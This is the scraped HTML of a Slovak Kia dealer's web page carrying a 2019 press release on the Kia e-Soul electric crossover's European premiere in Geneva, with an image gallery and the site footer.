</div></div></div><div  id="element_2_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: right;"><b>05.03.2019</b></p>
<p>Nová Kia e-Soul prináša do&nbsp;triedy mestských crossoverov dlhý dojazd a&nbsp;nulové emisie. Tretí celosvetovo predávaný elektromobil od spoločnosti Kia Motors má svoju európsku premiéru na&nbsp;medzinárodnom autosalóne v&nbsp;Ženeve.</p>
<p>Priekopnícky mestský crossover od spoločnosti Kia je vo svojej tretej generácii výraznejším, dynamickejším a&nbsp;inovatívnejším než kedykoľvek predtým. Aj keď si model e-Soul zachováva ikonický dizajn a&nbsp;hravý charakter svojich predchodcov, v&nbsp;Európe bude dostupný výlučne na&nbsp;elektrický pohon s&nbsp;možnosťou výberu z&nbsp;dvoch pohonných jednotiek s&nbsp;dlhým dojazdom a&nbsp;nulovými emisiami. Akumulátory novej generácie modelu e-Soul sú až o&nbsp;30 % energeticky účinnejšie než v&nbsp;prípade momentálne najpredávanejšieho elektrického vozidla v&nbsp;Európe.</p>
<p>Emilio Herrera, prevádzkový riaditeľ spoločnosti Kia Motors Europe, k&nbsp;tomu uviedol: <em>„Model Soul bol od svojho vzniku pre značku Kia skutočným priekopníkom. Pred desiatimi rokmi vytvoril segment mestských crossoverov a&nbsp;keď sme predstavili variant Soul EV, išlo o&nbsp;prvý plne elektrický crossover. Nová Kia e-Soul predstavuje ešte väčší prelom, keďže v&nbsp;Európe ju uvádzame štandardne vybavenú elektrickým pohonným ústrojenstvom s&nbsp;predĺženým dojazdom – bez možnosti výberu spaľovacieho motora.</em></p>
<p><em>V ostatných rokoch došlo k&nbsp;výrazným zmenám na&nbsp;trhu, pričom v&nbsp;roku 2018, čiže v&nbsp;poslednom roku predaja končiaceho modelu, spoločnosť Kia predala v&nbsp;Európe viac bezemisných vozidiel Soul EV než benzínových a&nbsp;naftových verzií dohromady. Kia je dnes uznávaná ako globálny líder na&nbsp;poli elektrifikovaných vozidiel s&nbsp;rozrastajúcou sa rodinou mild hybridov, hybridov, plug-in hybridov a&nbsp;elektromobilov. V&nbsp;roku 2018 elektrifikované modely predstavovali jedno z&nbsp;ôsmich vozidiel Kia predaných v&nbsp;Európe, v&nbsp;roku 2017 to bolo jedno z&nbsp;desiatich vozidiel, pričom nový model e-Soul bude tento potenciál ďalej rozvíjať.“</em></p>
<p>Model e-Soul si zachováva všetky silné stránky, ktorými sa vyznačovali jeho predchádzajúce generácie, a&nbsp;teda ponúka vynikajúcu hodnotu za&nbsp;peniaze, priestranný interiér pre päť cestujúcich a&nbsp;viaceré možnosťami usporiadania priestoru na&nbsp;rôzne účely. Nová Kia e-Soul sa bude v&nbsp;Európe štandardne predávať rovnako ako všetky modely Kia so značkovou zárukou kvality spoločnosti Kia: s&nbsp;bezkonkurenčnou zárukou 7 rokov/150 000 kilometrov, ktorá sa vzťahuje aj na&nbsp;elektromotor a&nbsp;akumulátor vozidla.</p>
<p>Nový model e-Soul sa začne v&nbsp;Európe predávať koncom prvého štvrťroka 2019.</p>
</div></div></div><div  id="element_2_0_2"  class="element_container image_gallery_element_container "><div  class="element_content element_align_center"><div class="image_gallery_element in_element_content is-theme-no_captions image_gallery_hover_zoom cols cols-3"><div class="mw_element_row"><a class="image_gallery_element__item open_lightbox col col-3" href="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg" rel="mio_image_gallery_b13c733f7e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="850" height="567" src="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg" class="" alt="Kia e-Soul v&nbsp;Ženeve" sizes="(min-width:767px) 30vw, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg 850w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-200x133.jpg 200w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-300x200.jpg 300w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-768x512.jpg 768w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-461x308.jpg 461w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-297x198.jpg 297w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-213x142.jpg 213w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-171x114.jpg 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Kia e-Soul v&nbsp;Ženeve</div></a><a class="image_gallery_element__item open_lightbox col col-3" href="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2.jpg" rel="mio_image_gallery_b13c733f7e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="1920" height="1080" src="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2.jpg" class="" alt="Kia e-Soul v&nbsp;Ženeve" sizes="(min-width:767px) 30vw, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2.jpg 1920w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-200x113.jpg 200w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-300x169.jpg 300w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-768x432.jpg 768w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-1024x576.jpg 1024w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-970x546.jpg 970w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-461x259.jpg 461w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-297x167.jpg 297w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-213x120.jpg 213w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon2-171x96.jpg 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Kia e-Soul v&nbsp;Ženeve</div></a><a class="image_gallery_element__item open_lightbox col col-3" href="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1.jpg" rel="mio_image_gallery_b13c733f7e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="850" height="567" src="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1.jpg" class="" alt="Kia e-Soul v&nbsp;Ženeve" sizes="(min-width:767px) 30vw, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1.jpg 850w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-200x133.jpg 200w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-300x200.jpg 300w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-768x512.jpg 768w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-461x308.jpg 461w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-297x198.jpg 297w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-213x142.jpg 213w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon1-171x114.jpg 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Kia e-Soul v&nbsp;Ženeve</div></a></div></div></div></div><div  id="element_2_0_3"  class="element_container graphic_element_container "><div  class="element_content "><hr class="graphic_element graphic_element_hr graphic_element_9 graphic_element_hr_color_dark"></div></div></div></div></div><div id="row_3" class="row row_fixed row_content ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_3_0 col-first col-last"><div  id="element_3_0_0"  class="element_container member_download_element_container "><div  class="element_content element_align_center"><ul class="in_element_content mw_download_element mw_download_element_style_1  mw_element_item_corners1 mw_element_item_shadow2 mw_element_item_borders light_color mw_download_element_background"><li class="mw_icon_text ">
                <a href="https://topcar.sk/wp-content/uploads/Kia_Soul_v_Zeneve.pdf" download rel="nofollow" class="mw_icon_text-icon mw_icon_style_2  dark_color">
                    <div class="mw_icon">
                        <i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M21 14c-0.6 0-1 0.4-1 1v4c0 0.6-0.4 1-1 1h-14c-0.6 0-1-0.4-1-1v-4c0-0.6-0.4-1-1-1s-1 0.4-1 1v4c0 1.7 1.3 3 3 3h14c1.7 0 3-1.3 3-3v-4c0-0.6-0.4-1-1-1z"/><path d="M11.3 15.7c0.1 0.1 0.2 0.2 0.3 0.2 0.1 0.1 0.3 0.1 0.4 0.1s0.3 0 0.4-0.1c0.1-0.1 0.2-0.1 0.3-0.2l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-3.3 3.3v-9.6c0-0.6-0.4-1-1-1s-1 0.4-1 1v9.6l-3.3-3.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5z"/></svg></i>
                    </div>
                </a>
                <div class="mw_icon_text-text">
                    <a rel="nofollow" href="https://topcar.sk/wp-content/uploads/Kia_Soul_v_Zeneve.pdf" download>Kia e-Soul v&nbsp;Ženeve</a>
                    <p  class="">stiahnite si celú tlačovú správu</p>
                </div>
            </li></ul></div></div></div></div></div><div id="row_4" class="row row_fixed row_content ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_4_0 col-first col-last"><div  id="element_4_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><h6><strong>Zdroj:KIA</strong></h6>
</div></div></div></div></div></div><div id="row_5" class="row row_fixed row_content ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_5_0 col-first col-last"><div  id="element_5_0_0"  class="element_container title_element_container "><div  class="element_content "><div class="ve_title ve_title_style_6 ve_title_left"><p>Mohlo by vás zaujímať</p>
<span class="ve_title_decoration"></span></div><div class="cms_clear"></div></div></div></div></div></div><div id="row_6" class="row row_fixed row_content ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-two col_6_0 col-first"><div  id="element_6_0_0"  class="element_container variable_content_element_container "><div  class="element_content "></div></div></div><div class="col col-two col_6_1 col-last"><div  id="element_6_1_0"  class="element_container variable_content_element_container "><div  class="element_content "></div></div></div></div></div></div><footer>
	<div id="footer"><div class="visual_content  "><div id="cms_footer_27row_0" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="cms_footer_27element_0_0_0"  class="element_container graphic_element_container "><div  class="element_content element_align_center"><hr class="graphic_element graphic_element_hr graphic_element_1 "></div></div><div  id="cms_footer_27element_0_0_1"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><h4 style="text-align: center;"><strong>Sledovať dostupnosť vozidla</strong></h4>
</div><div class="cms_clear"></div></div></div><div  id="cms_footer_27element_0_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Napíšte nám svoj email a my vás budeme pravidelne informovať o dostupnosti vozidiel.</p>
</div></div></div><div  id="cms_footer_27element_0_0_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Odoslaním formulára súhlasíte so zasielaním informácií prostredníctvom emailu a <a href="https://topcar.sk/spracuvanie-osobnych-udajov-formular/">spracúvaním vašich osobných údajov</a>.</p>
</div></div></div><div  id="cms_footer_27element_0_0_4"  class="element_container seform_element_container "><div  class="element_content element_align_center"><div class="in_element_content ve_form_element_labels_1"><form id="cms_footer_27element_0_0_4_form" action="" data-action="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1" method="post" class="ve_check_form ve_content_form ve_form_input_style_1 ve_form_style_2 ve_form_corners_rounded ve_content_form_antispam" ><div class="ve_form_row ve_form_row_df_emailaddress"><input class="ve_form_text ve_form_field light_color ve_form_required ve_form_email" data-errorm="E-mailová adresa je povinné pole." type="text" name="df_emailaddress" value="" placeholder="E-mailová adresa*" /></div><input type="hidden" name="do" value="webFormRenderer-webForm-submit" /><input type="hidden" name="referrer" value="http://topcar.sk/kia-tlacove-spravy_2/kia-e-soul-v-zeneve/" /><input type="hidden" name="sessionid" value="" /><div class="ve_form_button_row"><button class="ve_form_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_custom ve_content_button ve_content_button_center"  type="submit"><div><span class="ve_but_text">Odoslať</span></div></button></div><div class="field-shift" aria-label="Please leave the following three fields empty" style="left: -9999px; position: fixed;">
                <label for="b_name">Name: </label>
                <input tabindex="-1" value="" placeholder="Freddie" id="b_name" type="text" name="b_name" autocomplete="0cPtkzVmc4lG">
                <label for="b_email">Email: </label>
                <input type="email" tabindex="-1" value="" placeholder="youremail@gmail.com" id="b_email" name="b_email" autocomplete="0bVTFIL5hCUb">
                <label for="b_comment">Comment: </label>
                <textarea tabindex="-1" placeholder="Please comment" id="b_comment" name="b_comment" autocomplete="5UYAj3qoQiux"></textarea>
            </div></form><script src="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1&trackOnly=1"></script><script type="text/javascript">
jQuery(function($) {
	window._ssaq = window._ssaq || [];
	window._ssaq.push(['getSessionId', function(sessionId) {
		$('input[name=sessionid]').val(sessionId);
	}]);
});
</script></div></div></div></div></div></div><div id="cms_footer_27row_1" class="row row_full row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div  id="cms_footer_27element_1_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_5"><h3 style="text-align: center;">Autorizovaný predaj a servis automobilov KIA, predaj originálnych náhradných dielov</h3>
<h4 style="text-align: center;">ŽILINA - DOLNÝ KUBÍN</h4>
</div><div class="cms_clear"></div></div></div></div></div></div><div id="cms_footer_27row_2" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_desktop" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="cms_footer_27element_2_0_0"  class="element_container social_icons_element_container  hide_on_desktop"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div><div id="cms_footer_27row_3" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-four col_3_0 col-first"><div  id="cms_footer_27element_3_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><strong>NOVÝ TOPCAR, s.r.o.</strong></p>
<p>Bytčická cesta 88<br />010 09 Žilina</p>
<p>IČO: 36371653<br />IČ DPH: SK2020101325</p>
</div></div></div></div><div class="col col-four col_3_1"><div  id="cms_footer_27element_3_1_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>O nás</p>
</div></div></div><div  id="cms_footer_27element_3_1_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a></p>
</div></div></div><div  id="cms_footer_27element_3_1_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/kontakt/">Kontakt</a></p>
</div></div></div></div><div class="col col-four col_3_2"><div  id="cms_footer_27element_3_2_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Kontakt ONLINE</p>
</div></div></div><div  id="cms_footer_27element_3_2_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka vozidla</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/objednavka-na-servis/">Objednávka SERVIS</a></p>
</div></div></div><div  id="cms_footer_27element_3_2_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/poziadavka-na-nahradne-diely/">Dopyt na&nbsp;náhradné diely</a></p>
</div></div></div></div><div class="col col-four col_3_3 col-last"><div  id="cms_footer_27element_3_3_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>Právne záležitosti</p>
</div></div></div><div  id="cms_footer_27element_3_3_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/vop/">Všeobecné obchodné podmienky</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></p>
</div></div></div><div  id="cms_footer_27element_3_3_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p><a href="https://topcar.sk/nastavenia-cookies/">Zásady používania cookies</a></p>
</div></div></div></div></div></div><div id="cms_footer_27row_4" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_mobile hide_on_tablet" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_4_0 col-first col-last"><div  id="cms_footer_27element_4_0_0"  class="element_container social_icons_element_container  hide_on_mobile hide_on_tablet"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 